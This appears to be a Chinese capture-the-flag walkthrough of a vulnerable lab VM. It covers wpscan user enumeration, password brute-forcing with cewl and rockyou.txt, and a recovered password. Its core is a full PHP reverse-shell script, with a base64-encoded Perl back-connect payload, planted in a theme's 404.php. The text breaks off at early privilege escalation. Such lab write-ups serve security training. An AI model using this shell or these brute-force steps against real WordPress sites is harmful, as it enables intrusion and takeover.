wpscan --url http://192.168.1.7/blog -e u

爆破出来一个用户名是albert
制作字典
cewl http://192.168.1.7 > MS02423.txt
爆破密码
sudo wpscan --url http://192.168.1.7/blog albert --passwords MS02423.txt
我们看到没有爆破出来,我们换一个字典,使用kali自带的字典——rockyou.txt
sudo wpscan --url http://192.168.1.7/blog albert --passwords /usr/share/wordlists/rockyou.txt
用户名是albert,密码是scotland13)登录wordpress
http://192.168.1.7/blog/wp-login.php
我们看到报错了,看来是ip和域名没有绑定,我们进行绑定

我们再次访问,发现登录成功了


4)反弹shell
我们进行查看,查找可以写入shell的地方,找到有一个404.php的页面可以编辑,此处使用php反弹shell的脚本,只需要修改ip和port为指定的值即可.
http://driftingblues.box/blog/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
我们写入php反弹shell脚本,记得保存
<?php
function which($pr) {
$path = execute("which $pr");
return ($path ? $path : $pr);
}
function execute($cfe) {
$res = '';
if ($cfe) {
if(function_exists('exec')) {
@exec($cfe,$res);
$res = join("\n",$res);
}
elseif(function_exists('shell_exec')) {
$res = @shell_exec($cfe);
} elseif(function_exists('system')) {
@ob_start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(function_exists('passthru')) {
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) {
$res = '';
while(!@feof($f)) {
$res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if($fp=@fopen($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "your IP";
$yourport = 'your port';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
?>
然后,我们访问一个不存在的页面即可
http://driftingblues.box/blog/index.php/MS02423
我们看到反弹成功

5)提权
我们使用sudo -l 查看提权,发现需要密码

我们查看一些目录——/home/,/tmp/,/var,/var/www/html
我们切换的/home/,发现一个用户freddie,进入用户目录,有一个txt文件,但没有权限查看
